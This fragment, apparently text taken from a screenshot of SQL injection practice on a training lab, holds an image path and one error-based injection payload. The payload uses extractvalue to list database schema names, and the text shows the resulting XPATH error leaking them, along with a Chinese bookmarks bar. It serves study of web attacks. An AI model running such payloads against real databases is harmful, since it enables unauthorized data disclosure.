 =1' and (extractvalue(1,concat(0x7e,(select group_concat(schema_name) from information_schema.schemata))))--+
收藏夹栏 知识点 信息收集 云沙箱 情报社区 GTFOBins CTF chatGPT 靶场 分公司 轻松传 - 传文件，传...
聚合函数
Welcome Dhakkan
XPATH syntax error: '~information_schema,challenges,d'
显示内容不全